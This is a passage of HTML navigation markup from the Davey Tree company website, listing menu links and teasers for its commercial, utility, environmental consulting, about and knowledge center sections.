                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle activeSection dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  activeSection " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
